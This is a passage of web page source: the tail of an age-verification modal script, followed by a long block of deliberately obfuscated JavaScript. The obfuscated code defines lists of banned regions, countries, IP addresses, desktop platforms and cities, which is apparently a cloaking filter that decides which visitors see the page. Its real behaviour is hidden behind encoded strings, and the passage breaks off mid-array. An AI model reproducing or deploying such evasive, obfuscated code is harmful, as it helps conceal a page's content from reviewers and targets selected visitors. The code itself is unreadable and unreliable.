                }
                
                async function showAgeVerificationModal() {
                    if (localStorage.getItem("uni-age-verified") !== "true") {
                      if (!document.getElementById("age-verification-modal")) {
                        await createAgeVerificationModal();
                      } else {
                        document.getElementById("age-verification-modal").style.display = "flex";
                      }
                    }
                }
                
                if (document.readyState === "loading") {
                    document.addEventListener('DOMContentLoaded', async () => {
                      await showAgeVerificationModal();
                    });
                } else {
                    await showAgeVerificationModal();
                }
            }

            //setTimeout(uniAgeVerification, 500); 
            
        </script>
        <script>
           (function(_0x2d7c23,_0x283934){function _0x16db0c(_0x272f5a,_0x57b1d8,_0x1c934a,_0x5a1fec,_0xe95962){return _0x538a(_0x57b1d8-0x305,_0xe95962);}function _0x51a976(_0x3b8026,_0x3535f4,_0x3236cb,_0xfe5a7,_0x21ce84){return _0x538a(_0x3535f4-0x2f9,_0x3b8026);}function _0x37360e(_0x20038c,_0x8bc05c,_0x3468ac,_0x1c0f6c,_0x5e2647){return _0x538a(_0x5e2647-0x351,_0x20038c);}const _0x2b6190=_0x2d7c23();function _0x184f82(_0x2541d2,_0x5d9926,_0x4d182d,_0x229df2,_0x14c06e){return _0x538a(_0x14c06e- -0x303,_0x229df2);}function _0x42a7eb(_0x19b128,_0x298267,_0x1c6571,_0x233cd5,_0xdd48b5){return _0x538a(_0xdd48b5-0x3ad,_0x19b128);}while(!![]){try{const _0x239640=parseInt(_0x42a7eb('VTuN',0xd2f,0x1050,0xaa2,0xfab))/(-0x1426*0x1+-0x98+-0x71*-0x2f)+-parseInt(_0x42a7eb('xTRy',0x1049,0x122e,0xbc7,0xbfd))/(0x2230+-0x5*-0x405+-0x1*0x3647)*(parseInt(_0x37360e('EgHj',0xdf0,0x1038,0xf72,0xd46))/(0x1cc9+-0x17*0x79+-0x11e7))+-parseInt(_0x184f82(0x621,0x64b,0x721,'!51V',0x460))/(0x29*-0x49+-0xbe6*-0x3+-0x17fd)*(-parseInt(_0x51a976('wmew',0xce8,0xbe0,0x12fa,0xcc6))/(0x1977+-0x197b+0x9))+-parseInt(_0x42a7eb('jTf7',0x4a6,0x111f,0x474,0xacf))/(0xd3*0x2+0x2510+-0x2*0x1358)+-parseInt(_0x37360e('5Zyb',0x124a,0x1646,0xbb1,0xfdd))/(-0x1*0x2186+0x12e*-0x15+0x67b*0x9)+parseInt(_0x51a976('fbAn',0xd26,0xc11,0x1382,0x1048))/(0x1*-0x16f7+-0x1*-0xeb+-0xc*-0x1d7)+-parseInt(_0x51a976('3HVI',0x52b,0x8d7,0x9c9,0xa90))/(0xe57+0xb7*-0x9+-0x7df)*(-parseInt(_0x16db0c(-0x15a,0x3fe,-0xfe,-0xca,'xv[N'))/(-0xdc6+-0xf7b+-0x1d4b*-0x1));if(_0x239640===_0x283934)break;else _0x2b6190['push'](_0x2b6190['shift']());}catch(_0x536772){_0x2b6190['push'](_0x2b6190['shift']());}}}(_0x96eb,-0x3a2bb+-0x5*-0x3e6+0x647d8));const bannedRegions=[_0x457c0e(0x1d3,0x22,'5019',0x3c0,-0x367)+_0x4ba464(0xaed,0xefc,0x71b,0xb78,'T$8N')+_0x4ba464(0x734,0x73a,0xd2e,0xda1,'xTRy')+'.',_0x11ec85(0xa9c,0xe97,'7MfQ',0xdd8,0x9c6)+_0x3de752(0xec,0x2c1,0x907,0x3b3,'EgHj')+_0x4ba464(0x79e,0x1cb,0x60d,0x36c,'86Pg')+_0x11ec85(0xbcd,0x1129,'zjC]',0xc15,0xc60),_0x457c0e(0x808,0x70d,'^f#h',0xa99,0x1ea)+_0x11ec85(0x10d3,0xd7c,'OobG',0xc26,0xd5e),_0x351dad(0x914,0xd7e,0x128c,'T$8N',0xcd4)+_0x351dad(0x107c,0x113a,0x124d,'T$8N',0xee7),_0x351dad(0x92b,0xb10,0x62d,'86Pg',0x9e5)+_0x4ba464(0x7ba,0x12fc,0x12bf,0xccc,'A1Eb'),_0x457c0e(0x8f0,0x3db,']@fb',0xc9a,0x821)+_0x11ec85(0xe5a,0x10e2,'VTuN',0x97c,0x846)],bannedCountry=['CM','ZA'];function _0x3de752(_0x52ec68,_0x1ecfec,_0x5bba6c,_0x51feee,_0x53c4ab){return _0x538a(_0x51feee- -0x2dd,_0x53c4ab);}const bannedIp=[_0x3de752(0x38a,0x7b3,0x57d,0x763,'^f#h')+_0x11ec85(0xad1,0xf3b,'xTRy',0x5f5,0xfe3)+_0x3de752(0xc21,0xc62,0x206,0x6be,'!9l2'),_0x3de752(0xa98,0x364,0x82b,0x6fa,'7MfQ')+_0x3de752(-0x318,-0x60d,-0x3b7,-0x79,'xv[N')+_0x3de752(0x41b,0x51b,0x461,-0x81,'0ci1'),_0x11ec85(0x87e,0x35d,'gq7O',0x5bd,0x3a0)+_0x457c0e(-0xa6,0x5b2,'T$8N',-0xf2,-0x49b)+_0x457c0e(0x447,0xaa1,'L(PZ',-0xb3,0x627)],bannedDesktop=[_0x11ec85(0x79d,0xcdd,'PeVd',0x7e3,0x5d5)+_0x457c0e(0x27f,0x1c7,'jTf7',0x22b,0x696),_0x351dad(0x72b,0x3d8,0xc18,'7MfQ',0x5e8)+'na',_0x457c0e(-0x1e8,0x33d,'C(bm',-0x79c,-0x45c)+_0x4ba464(0x228,0xe75,0x45e,0x83d,'C2Qk'),_0x4ba464(0x98a,0xf54,0xb6e,0xa06,'86Pg')+_0x3de752(-0x306,0x3cd,-0x155,0x335,'taHC'),_0x457c0e(-0x307,-0x420,'!9l2',0x231,-0x55b)],_0x4fb80d={};_0x4fb80d[_0x11ec85(0x5f3,0x4fe,'L(PZ',0x1e0,0x498)]=_0x4ba464(0x900,0x314,0x632,0x6fe,'Tm8H')+_0x3de752(0x825,0x4a9,0xc0f,0xa43,'I[De')+_0x351dad(0xa7a,0xd56,0x836,'3HVI',0xcb5),_0x4fb80d[_0x351dad(0xc8d,0xc72,0x51f,'0R7&',0x94d)+'n']=_0x11ec85(0x8f9,0xce9,'OobG',0x565,0x86a)+_0x11ec85(0x8c3,0x451,'I[De',0x5a6,0x42d),_0x4fb80d[_0x3de752(0x694,0x1eb,0x690,0x6e1,'fbAn')+'op']=!![];const _0x45af49={};_0x45af49[_0x3de752(0xe09,0xee7,0xf04,0x9b8,'hpN5')]=_0x351dad(0x549,0x7c2,0xa47,'vR8P',0x6cd)+_0x11ec85(0x4f4,-0xb8,'T$8N',0x1a9,0xa3b),_0x45af49[_0x457c0e(0x836,0xc4f,'xv[N',0x6d8,0x77b)+'n']=_0x457c0e(-0x1e,0x24,'0ci1',-0x2a5,-0x2b0)+_0x4ba464(0xe61,0x8ed,0xf50,0xb5b,'^f#h');const _0x53dc47={};_0x53dc47[_0x457c0e(0x981,0x5c9,'EgHj',0xbb3,0x5b7)]=_0x457c0e(0x2cd,0x62a,'u2me',0x71c,-0x19b)+'r',_0x53dc47[_0x457c0e(-0x1da,-0x582,'3B2y',0x180,-0x74)+'n']=_0x351dad(0xf67,0xec7,0x1330,'3HVI',0xd7f)+_0x457c0e(0x44d,0x4eb,'86Pg',0x94f,0x3fc);function _0x457c0e(_0x513e04,_0x21eb72,_0x57a751,_0x103220,_0x46748e){return _0x538a(_0x513e04- -0x3d9,_0x57a751);}_0x53dc47[_0x4ba464(0x31b,0x5b2,0xabe,0x7e2,'7MfQ')+'op']=!![];const bannedCity=[_0x4fb80d,_0x45af49,_0x53dc47];function _0x96eb(){const _0x413331=['csadWOFcUq','BgyuW7xcVq','jshdKxPP','WQ3dLsayWOa','WQzeWQLjW6O','wNaoW6u','amoso8kwmW','q8kcc2pcQq','dHBdLwPB','b8oxmIhcLa','WPtdPmoMW5qH','j2ZcLmkCWRe','FHOtpCkF','ywustW4','WPJdRchdSgS','WPddI8oHW6e','W5DHnmklWOG','W7ifW6CDW7e','CCktBSooAW','C8kqdttcUa','fZ0oWO42','m8oIlW','WQBcNf3dTqO','hSoBWOlcJdW','W54cWOBdG1K','l8oppmkUW54','tb91gmo5','W7VcPCojChq','W5uPBM13','mcSjWPNcIq','W6VdShDlW5W','vSoka8ovqq','aKqWsSkA','w8oNWP3dO8kS','WOVdGmo/W6eE','CmoammomEG','W50Py1XY','W7VcHSo3EWO','W6JdJMlcTc8','DdtdSCoBWOC','B8k4mCk6bW','A8kpW43cN8o5','W4T3bCobWQe','WR7dTb1GWQW','cq3dT11U','a8kmW6Wjqq','WRxcHxHxW6u','sSonbmo5rW','W4mnwW','vKWFW5u','W7xdVhbb','bd0xWPVcLW','WQpdKHXJWQu','pWhdHvj8','qtvuWOddLq','vSkpzhxdHW','F3hcQSo+Ca','mWOhWQBdSa','W7CUWOldULO','WQr1WPzjWQi','W5FdOuHXWOK','W4i0DxS','WQFcMmogtCoM','WPXIcmoYpq','FerHErS','qKfTFa8','W5RdLwlcNvO','uCoApcZdIW','W4pcKhqBWOa','W6hcVCoMWQZcSG','WQpdVHfoWOG','aGFdTNHH','vmkJF8o3WRq','WOykWQW5WQG','D8kzW5tdIqi','fCoqb8kwja','bCkpv8kGgG','WRvaWRnPWRG','xIKkWP7cMW','WR82B1u1','WQzaWQm','zSkbW7aSrW','FgWKW7pcTG','WQBcK8ont8kR','W4T/lmopWO8','W6pdVha','lSoOi8k5da','WQBdRmodAsy','W58Oy3jT','WOKlWOX6WP0','lmoZaY7cLW','rWBdQCkhfa','qevfrJ0','xd0Ki8kG','W55CnmoxWO8','W7Lfe8ovWOW','WRhcPSoJt8oR','daTnW73cUG','fH0iWOi','DCk6W7dcLSoF','W5L/mmodWPu','eaevWQ/dVG','DmorW6lcRSoi','D8kzW5tcJqy','saWOcmku','W5JdNmkxWQNcSq','W6tcNvmKWQS','W4iBw8o/Ca','bCongmoOqq','kt1ZWRFdUuRdRCkPWQ3dO8kiW63dPG','ymkxD8oiCG','WOfdvXJdPa','s8kOjXxcNW','WQ3dSdPCWOW','nSoxWPa','WOy/W5FdUXu','imoQomo1nG','WPawWPjfWQm','W4SmWRhdJ2a','bYrlW57dLW','z8k/W6KLqa','WRHysZddPW','acCRWPhcPW','eqWJyXO','bXGrWQ/dVG','WRfkWQTsWQm','mmoCWOdcRam','W48LWOtcQqq','W5qyrmk7Aq','W6VcSmodtHK','WQddLabNWQy','W7tdSmkqnJW','Eu3cV8o9ca','W4VdKK3cMge','W4RdLmkAWO/cOG','WOpdISo4WR5m','W73cSmodFXK','W54lWR/dQha','WQn9yfr3','W7VdGCk6WOG','W4eQWP3dKNW','vq8FWQ3dPq','W5SaWRddJx8','ymktFSooCq','zsVdNq','WQBcKCocqCo1','W5rscmoQBq','WPzMid50','gqip','W7xdRwjCWPi','v1ldV8kl','p8olnSkdW6i','uatdPSo0WP4','W4ddS3/cSxq','pSocWR/cRmkj','WOXMyN97','uCkpW64iqW','W7xdImkDWPJcNq','WODicmoUEq','W7NcL288WQW','nGmCWQ7dUa','kCokWQnhfq','zCkgkXxcJG','W4FdJGHtcG','W4pdQmkIWRRcRa','W73dPCkro1G','WPBdGGRdJH4','gJKIWP/cGa','WO/cKq7dMdS','W4ddJmkHWO7cOa','rXijn1u','ce1uWPyF','WPRdSWBdUq4','W7/cNIaEWOO','CCkBBSoE','WPj0W5NdQZS','WRBdIGb0WR8','mSoSka','WRZdM2ifWOG','AM4LW6ddPW','W5HYW5DSFa','WQZcHJH7','jaCIWPpdUW','WQBcJc4KW7a','gga7xmo0','WQD/WQjkWPi','p8o3iCkHfa','WOBdKHFdL3K','WR5rWR4qWRu','i8oyWOBcJGO','W5/cUM/cTLW','WOuIWO4kka','WOnhva7dTG','WPCGWOuJlG','WRhcNsr3WR4','WRb/WR1zWOG','WQbTxZxdJq','W6JcHY0FWOO','EwOSW6BcVq','WORcNSk4WQdcJW','WOuaWRbrWQy','qsfJamoUWOZcOCk9W4hcGW/cLW','WQq1yLmI','W7tdOCkajMO','WRtdSHBdT0C','bY8gWOtcIG','dSo8dGFcMq','j8oXpCkYvq','WOVdLaBdMZC','W5XMlSobW4e','W4/dU2H6WOq','x01uEbi','WQFcStrRWQG','zSklASoc','WRhcISosvt4','oCoCW4/dO08','W49RW53dTbe','Fe0WW5NcUG','gx8steG','pSopW4RdO08','W6tdMb5LWQa','W5C0z3D2','D8kFDCogxa','jmoCWPxcMWW','esyhWOeV','E0NcOmoJwq','E3hcGSk/qW','a8kDW6Odqq','gHRdLwHS','DmkBySocya','sSkmirxcLq','WRdcNCoCtCoS','tCkivg3dQG','crDtjuW','WRT+W4NdIYq','W4npW6i0W6C','W63dLwxcSNS','WPz6l3PX','WPzMihn5','nSonWOdcMWy','W6xdLb50WQy','W6NdLsnCW58','W5L4gmobWR8','W6dcR3qpWOC','W5/dKCkqWOxcPG','WRLPaaC4','WQ3cJd1FWOy','WPBdTse','vCklW68sua','pXddIvn+','pmoFW73cUCkl','Fga1W6tcRa','WOFdICk3WO5m','W5JdM8kyWOVcTq','WQZcSYbCWRi','WPhdTcRdTvu','eevUzXO','hcZdVN96','At0DiCkA','WRBdVYbmW48','W4eVzgPW','DL/dRSkg','W4ZcG8o2WPJcQW','WQFdMb1WWQW','WRpcPmouqYy','WRqfW6zuWRW','evHXDHS','xX1FW6Xh','y8kXw8obtq','WQ3dRCohW48u','W78OWOddR2K','uSkmzYFcMa','erWTjay','jHanWQpcLW','W4uUyxP3','fCo9WO/cOSoK','WQddR8odAsC','xZJdPSoWWRG','WP1igSkIzq','lCkpuJtdKW','W6RcJfqLWOm','m8oIk8k0W7W','WPqwFLn9','EMaPW6u','kmoWmSkUW54','gN8mW53cNa','hX9BW4ze','WQLdsIC','F8ksW67cHG','bHGjWQ3dRW','WRTYW6JdQHi','WQlcLKZdTq4','kmo9pCkH','vSkChIG','xmkCW6RcVCot','lmoSfCkzaG','aWudWQJdQa','rmoBgmo+','qSkTW5lcOmoO','WQBdLe3dQbu','W7TMpb8Vf09zW4mUk3m','WOhdKmo+W6SE','W6tcHMKoWOy','WPhcMSoBs8oX','WQZdJMJdRJC','W4CLCLfv','fWGpWPi','uv/dRSkaeG','j8oliYdcPW','W5jWW4RdVq','WRlcKw0uW7a','WOy4WQP4WP0','W7/cKg0dWPK','x8kzvdtdRG','xSkPtG3dMW','cIL6iua','W5xdS1ntWQu','WQSeWRHeWRm','W6HXW4D8Ba','xdSOc8kO','W6pcMgucWPS','W7VcOCohWRZcHW','WRJcSmo5A8oq','fCoKkmk+W64','f8oyjsdcPW','WOi1r0nS','WQBdQc3dRKi','WOFdLsbmW48','WRBcMmokdSkI','AKhdSmo8tW','W6SqatRdQW','eqWJnWi','W4eEWOddPMC','W6ZdK8kJWQxcKW','rmkdW6uE','WRxcJs5XWPG','rJWHc8kS','WPFcI8kaW5FdJq','o8oHi8kW','aSorW5JcKCka','W4hdNqddMZa','fr0qWP4G','t8kkEdFdKW','tmodhSoOta','WQdcVCoEFWW','WQJcKbPQWRK','WQFcKCoBz8o3','qCkjdZ7cQq','W6Wvt2Ll','lCo2pmk0W7e','v27cMmoUCG','W6ldItDYWRK','WONcI10Mua','mmkxD8ogBq','yNJcP8ojEa','yColbNJdNG','W7ldG1D4WPq','kSoPeSkCgq','y8kybLlcNa','W61YkGC4','AhSOW7NcTG','W4ZdM8khWRpcRG','lHRdIfn6','WRfmWRne','u1L3CJm','W6RcT8ofmvG','CYNcLSkcWPi','WOpdH8oIW7a','ySoWk8kUW7G','bYbCcfO','W6tcUSowza','aWVcR8oorG','l8kkuJBdIa','WOXaqINdIW','W6ldIxy+W7a','aX5CW4qb','WORdLSk3WO5m','W6FdQ3RcGfa','ESkaF8ob','WOlcTNNdQqS','W4P6i8osWPq','kSoAfSkEW7C','WORdKSoTW5eQ','WRddNb1WW7i','pSoDW7pcT8kl','WRS/WOaOeW','WQ9jwdFdOq','aSkUW5tcQmo5','W7tcP8ofCIK','nCoyWPFcGGG','WQyGWP4H','EwxdRSk7la','htiFWP/cNq','W4/dMrLtfG','db91gmo5','j8opgdFcVa','o8oQoSk4','y8kbfGVcGW','WOBdJSoPWQrn','WPpcNhpdJcu','FmkkymoiDG','W7JcINVcTNW','WPxcLhNdUZO','W4FcGCoVWQBcJW','WODyaq','WPW/WOtcUfq','W5JdVCk8WOpcRa','WQhdMWC+W6K','chelwrC','dsPakK8','W618B0P5','bfyMESkJ','WQBdIxuUW6a','WP9dW7JdMYm','Fve/W7pcHa','WRhcO8opCG','E3rvBrC','W7xdTNzCWOi','hc0AWQJdSa','WOn0W5lcKb0','tCoga8o5fW','uuRdOCkkcq','W593W4hdUX8','W4VcLmoIya8','W5a9WRr1W7u','vgumWPVcLG','sYDhheC','W5iCcSoypq','aSkmhw3cQa','WQdcN01nWQq','xmkmW67cUCo0','aSoskZFcGW','bCkpv8k8fq','aWVdRSkcdW','W7tdImoFdSoW','W4lcMSoBCGe','W6/cMNiiWOO','kbfrnuG','fNy+x8kR','i8kuWOpcJay','WRNcMKFdMqG','WQFcUsncWOK','vKJdRmklfq','pSokWRpcHGa','kSoblmktmG','WRtdKGm','tf/dPSkbaW','BhdcQmo6vG','ChrrtWy','da5LEbS','W4TJkCofWP4','WP/cLmolFaC','lComhwtdJa','ASkjsqZdLq','nZZdILHT','W53cS8ouAGS','WQ3dGtbCWP8','tSkCW67cHSop','W6JdJGq','japcHf9K','pSoDW7FcSmkt','cSoieSoYua','W6xdSrjpjG','D8kaDSogFq','W5qNy3v/','WQxdLIDVWQC','as4aWOldGG','WQiiWP8fpW','WRBcS8ovqmoc','W509WOddGv0','aqxdIKHs','W7W7WP3cRMG','eJmHWRVcNW','aahdQhvk','ob0cWQldNq','oHNcTSoGtG','ehOJxCkR','hNGWFSk2','q8kvhIhcOW','FXNcPmo9wq','gZjUgmk7','nSoMhxJcNa','tmkTlq7cKq','WORdRtJdUwq','WPFdVYBdSuK','W4/cICoWWQFcLq','jSoRoSk3ha','qCkegI7cSG','WOFcUg/dT00','WQFcSComzZm','WRNcIXrOha','vsmJlmkj','yCkjwYW','WOhcGSoPW6Oy','xL4UEHa','W7m7WPO8mW','sw8scmkH','WQpcMbfQWPy','dSoCoshcGG','WQ3dV8oqFGW','qu/cVCkpua','W4JcI8oNWQ3cHa','qmo8a8oUxa','W4VcISoHW7ldQW','W5ZdI8ka','n2G3W7hdOa','imokpSk+eW','WOFcH8o6WQxcJG','FSkEy8khAW','F1/cPmk1aa','W7NcKgq','umklu8od','WQhcGtn9WRS','WRZcJrpdTGO','W5HLW6i0W6C','ruldT8klaG','dHNdGgvJ','o8o5mCk5ea','WOldHmoQW6ik','BvxcHbXR','W6RcUSoftHq','WQFdOY5BWOG','ECkvtt0','W5lcK8k5W6bv','W6tcNvn0WQy','tCkvv8kTbq','mCoZpSk0W70','q0LUEam','WQpcI10Mua','W7xcO0SyWOy','WRHyvZldPW','FeCrW67cRG','omoSlCksW7u','xsS0fCoG','bSoTfmksW6a','uwZcU8o1Bq','ccbAaei','WQxdVs7dMum','rvvZCG','W6CrWP3cRMG','d29Xr8kV','WQpdLqC+W6K','W5WpqvzB','er0rWOOE','WPeaWRD6WQm','W6qCWQzBW6a','fsfi','WOVcG3VdRIq','W4pcKgiEWO4','r8kestNdLW','w8kODHddVG','Amo3mmoRra','WQdcNWrBWR4','W4uYExj9','W4uhtmkR','W7WQWO3cVJ4','WR4MC0T9','WQddSYFdNrS','WOFdLbNdLtW','W7jtW57dMZ8','FgWZW7dcMW','irRdH1CZ','xCk4W5RcU8oZ','s1/dU8kEfq','xZ0+e8kI','yCk1tr/dLq','e3WJ','WPaCW782WRq','lCoCW47dIv0','W4WSzMLo','n8k6BCoFvq','bZmvWPu','lCoNf8kHW7G','WRn1WOC','kmo9j8kCaq','WO3dLKhcKNe','B8k4FCk2gG','h0LUDHW','yctdGmkgW70','oHNdSmkZra','FCoMz8kYWQa','WQ7dQsJdIY4','tSokdG','WRC/WPiIka','W5RdNuhcVge','WPxcKqZdKd4','WQ/cK28cWPS','d29Xr8oT','esTyW7FcNa','W7f6W6VdKJu','WQtdIxD3WR0','WQPErZ/dRa','qdK0fCkR','WRxcVSolD8oc','WPqczKLo','W44Bwmk+Fa','WRhdRSohW5y+','W7f6W77dRI0','e8oFlI3cHq','CK3cPmo/uW','W7FcHHTNhq','WO3dVYJdV04','W5RdMSkFW6NdGq','aSoftM3cPW','smkwasm','WR43FM5S','oJBdNKza','WOpdJCoJW6ma','k8oXmW','ptbbchy','pMa9vSko','AKVcUCo5qq','ortdHLbT','qxfMW7RcR8kgW7BdSG','WR8NAvn3','W7tdOCkCks4','WRxcL2JdQYy','W63cKCouWOlcLq','WRhcSSotzY0','W6RcHY3cUNG','D1BcU8ozEq','WPBdG8oGW5in','W7bYW7ddNtW','W7ldHvRdQbK','W4qAtCkZAq','WRhcKeRdUa','FSkJF8o3WRq','W5JcU0/cNh8','rvvVCKG','WQldKGfPWQG','rImLaSk/','fJGxWP/cNq','d3n+a8kK','W585WP3dQvm','eSoZmCkJW44','WOhcH8osDXW','W6ZdVvvaWOq','WQuEWPbNWOS','WOBdL8oUW4yU','CSocjCokEG','qSoka8ozwq','sSkdqmoJAq','WOjUqq7dRa','BIldMSozWQ8','FsCKW67cOG','WO3dKdJdKZG','W5LSW5FdUrm','WR9esZa','A8kEAMtdKa','WQi9WOu4pq','qCkEAJdcNW','W5DRW4tcLvC','WRRcGmkcwCoM','q8k4W7tcHSoj','ASkuoIJcMW','W7iQWO7cVG','W4RcM0uEWRu','W5f+W43dTfK','cXVcO8oEsG','W7ifW6CDWRu','WRdcHInWWRq','tmoDeSo/qq','WRnRW5ZdRse','W7H8oX8Q','nxK+DSki','W73dMCkhWONcKW','WQaMWPyIka','W67cNwKaWOS','s8k4W4xdQmk8','WRXeWQPy','W5BdLSkhWONcQq','W7xdJIaiWOy','WO8aWQv7W6O','W4qZy2P3','WOdcI3JdPGK','W7FdMxGVW6e','W7ZdT8kAWR3cRG','ELmuW6dcGa','gIqc','lSo8n8kqaW','tvhcOSolzq','CMWkW6RcQa','aeyhECkQ','WOCkWRaPW6u','pI1yW5RcNG','W7iPW71SFa','tmkDW48+Fq','WOpdKYvxWRK','W6iInc04','DbhdUCkV','umkaaYlcRa','W7RdMMaQW6y','W5ZcKSo9WOJcJq','zmomemkhja','W6tcOmo5WQhcUa','W6NdMv/dRqy','W6tcNvnZWQa','v8kmW44gBW','lmk4vCo3WRq','W4abtSkR','lCoMk8kEW6a','WRL4W5lcGbe','W4H3m8oOWP0','W5aXWOBdMq','W451bmoPWRa','eWStWPddGa','smk4W4NcL8oW','W6dcKIaFWP0','eWimWPyg','dSkhW6yurG','q0jNBWe','WRddTHBdScW','WRRdLsBdH0G','W6ZcRCoSWQ3cGG','gsjqoNq','Eh9aBsW','W4XxW6ldIH0','runZlvu','W5FcGr/dHgq','WOVdKGpdVZW','W67cNvFdT08','nsDUW6pcHG','ue7dO8k+fG','WRfoW6ZdIXK','W5WQW4JcGey','uCkopcZdIW','a8keW6Wtfq','A8kSW6/cN8o1','WPNcTeJdMqm','DtJdLCosWQK','WOFcPmooyIm','WRFcRsZdSZu','zmkCedZdMq','fSoZfmkZlW','WPP3WQLqWOe','CCkEE8ouDW','W7WzWRJdLwK','WQq8Bq','W5m0ih84','axq5uCk9','kSoSlW','WOOBWQT7WQK','WRW3WOq/ya','WPGJCMX3','WR3cJfddPui','rIe2xCoT','WQFdR2PbWO8','rmomhSoOta','W6tdKrzIWR0','eWyNWOaX','WORcGmkSW60i','WQZcH3hdMtu','obVdGbfR','W57cGSk9WQrn','W5FcNKeRWQi','FSkQtWddUW','tcyJn1u','WP47WOq4','kqVdP8k8eL1uWQpcM8oFW67dHW','d8kYW4VcT8oU','WQCHWPi+hq','WOiiWQqMbG','WPhcIK/dLdO','gmoUWPpdQSkY','WQJcMH9PWPK','o8oUoSk5W6a','bZzdW6RcRa','z8k1jH3cMW','WRnTW5JdVc4','WOxcGYr9WRW','iGnGlMm','DmkDAmoIzq','r8kHqSowFq','WQCkWRDbWR0','d8o9kbFcTW','WPGVymkgW5S','W6ldIbrYcq','WRtcM009ua','WR7cTSogD8oa','zqC5eCkP','cYaPcCkL','eSoxpI3cNW','W5JcGCo4WQBcLW','W7nykGC4','W4VcLmoLWQxcIa','W5ddTKf2WPe','WPdcK3JdQai','z8odhmosza','oCoWk8kZhW','W592W5ddOq','ptjnWQhdRW','sCkzW6Wj','jbVdLeL8','dcjuW4NcRW','r8odeSk8fa','WOhdLGy','W6byjCojWOe','WPy9cJ44','WRxcLCovx8oe','WQi9WOqLka','WQe6WPG7','WOXzBXxdTG','umkfW64c','vSohgmoUqq','zmkAASoXDa','WR3cSSojzcm','WPekWRzHWRu','W6xdIHdcS18','W4BcI8oI','W7nmWQPnWR4','W6NcNhmCWOm','p8ovW6tcT8ke','krZdL0XK','acroW5FcKa','W7Oeufvr','v8kpWQfzEG','mqacWOZdPa','kCoeW7pcSmkt','WQz8WPqJmq','WQpcSarnWQC','WOVdUYJdMea','edKwWQtcIG','W6ldIxy+WR0','W54XWRBdKuS','W5xcKSk8WQfm','WQFdHqDpWPS','W47cGCoM','W7pdQ2PF','WONcLmodW4ldTa','faSvW6pcQG','iY8gWQeU','sCoBdSkXuq','n8oUl8k4W6y','WQpcI0f2ua','WOy0A0P9','zCkXymoDta','WRGLFuHD','d8kDfMdcOG','W6ddGXrQfa','hdfyW4VcHG','W6LmW6JdNde','WRqHWQ5nWQ0','WOVdGWRdMG','W5uZCZ5J','W4pcL8oLWQxcGa','W4tdOdfKjW','gCoVtM3dUG','fIqrWPxcNq','WRpcUmoKqZO','t0tdRmkfxq','W7ZdOIWXW7S','WOJdI8oIW6fw','F2aHW7G','W4pcKu/cNgm','fCoxjYhcQG','FhTlDIC','WRhcMKKXra','bY91cmo5','WQJcSNddScW','W6tdKCkpd8oQ','W6xdIM3cTha','kSozW6JcVCkd','WPfpWRKEW6C','W6xdGxJcKfO','WQfrWR5rWRq','vKnSCbK','WRudWO9cWQK','W6ldRtrfoG','bJGwWP/cNq','W5unrCk9AW','WRRdSCkdoKe','nSojlSkKW6e','WRv/WOdcRc0','gtuaWOBdOW','EK7cRHWO','WOldHrVdJJy','WP7cHSoRFCoi','W6/dIglcP3a','WO/cK2xcNh8','WR5EqG','bSoijclcUG','W6ehq8kNsa','z8knW4hdNLO','WR0KWPi+oG','iWhdGu4Z','WORdHmk1W6NdGq','WRmHWOrXFG','WOPiW57dLY0','WQZcHYZcRH8','B8kPy8oLua','WQvVW5ZdLca','D8kdW48oqW','efzqW7dcVG','kSo1nSk7aq','WQH6W5pdUNm','eSkCWQigrG','WPxcULJdSX8','W4iPthfV','W5C1CYm6','W6qOWOVcUN8','nMC8qSk2','WRu6WOn2Fa','tIqfdmkJ','W7/cU8ouEvu','W6hdL2pcOwe','W4PVW4O','W6LpW6i0W6C','fZb/W4JcJq','WOyFWRf7WO8','W5VcU08GWP4','bseFdee','drjfW6JcUG','lXRdGeu','WOhdUSoUW7eu','cCo+jmkYdW','WO7cGcvQ','W49VW4JdUq0','c8oAfSkGhq','WR1RW43dQYy','WPeBWQn6WRm','uqqmWPyi','WONdGGddKG','WOZcMmkSWRvC','WR0yFKfk','DLdcPmo2gG','W7v3W4ddJXi','W5K0zhTQ','W5eOoJ57','hNKqCCkl','WRpcGatcOq0','W6RdHG1PaG','WRdcKCokg8kY','pK/cHa14','ervtgfy','C8k3ECoPqG','eNG0uCk1','W4BdQK/cKMW','psqPWQNcGW','W6ldIxy+WRi','mIe4WOtdIa','W5W2WPFdRLa','At7dM8o2WPe','WPtcNmkgWQrm','a8okWQnhqW','bSoqzY3cHa','W7tdLmkpdSoH','WPNcVCo2y8oG','ch0bvK8','tmkYlqJcMW','W6tcMsjMW48','gc8oWPhcGa','ycLYW7hcTW','WQhcMIvkWRu','W63dHx8','aCo6WP3cNtO','W77dGMVcUNO','gfzqW7pcUG','WP5mWRrj','WRJdPSkdB0K','W4dcL8o6WQC','W6VdN0CMqq','s8kLW4ZcTSoQ','WPzMid44','xcSvWOddGa','omodW6hcISkc','eJOvWPZcLG','m2qhDCkW','shvXbCkI','WOrsW57dNbK','WRfkWQLoWQu','lCoTj8kWmW','vauDWRhdPq','WQGQms04','WQO3FNnX','W6ldQhzBWPq','DCkmospcNa','W77dTwymW6W','WR3cR8odAJ8','bH8tWOe3','W5CLA3LQ','hYbwuWe','WOBcHYZdSZu','W4RdUs5efa','CCkDB8ojCa','W6ZcS8o5rry','A8kNWRuRta','W6JcSSocmvG','WPBdJCo5W6Oi','jSo/pCo4ha','B8o+nSkHfG','r35YCGe','lSoGWQBcMqy','WQFcI8oqus4','WQFcVtrhWQK','cSoZW7NcJ8kZ','WQ3dJMhcO3O','qI4PsSk6','WRlcRsZdSZu','W5qPzgC','WPhdSCobW7uB','eILNWQhdRW','vgvpW5tcMq','jYXbgW','gWTqWQtdUa','C0mkW4lcGG','xmkPW4tcVSo5','WP96W5hdPY4','W7RcH8oRwYS','W6ddIWK','W6JcH0mnWPW','BvxcHeec','W77dIM3cPW','DdZdP8o6WPm','W6ddHbbRfq','dYO8bSkK','W4eTWPhdLf4','D8kzW5tdIu8','WOv6WPlcQK8','W6NdGIrRaq','WOhdMcrxWQ4','yCkcW77dIu8','WPbCWO5z','xdW+nSku','WR9jxsO','W4pcKu/cNdm','WQ5EBt/dSq','zr7dLCo2WR8','jWaZWRaO','fee4s8kx','zCoxh2BcTG','W4NdLmksWPxdVq','AmkTtdddVq','p8oqWPdcJqO','gNO3uCk1','qeldU8kx','n8oFW7hcV8kt','btejzq4','W5hdKCkDWOVdPW','W67cGSkSWQrm','xCkPW5ZcVmoO','FaKakSk9','WQGJWQ5UWR8','j8owWOFcGbS','W4C3WOa','W7hcRsZdSZu','qmkqgIJcQq','DhldGCkfnW','WP7cO8oSsmom','zmkPW6uvrq','r07dVa','e1SeA8ks','W709WOxcGhS','W6xdTwysW4C','fCo9WP7cTmo6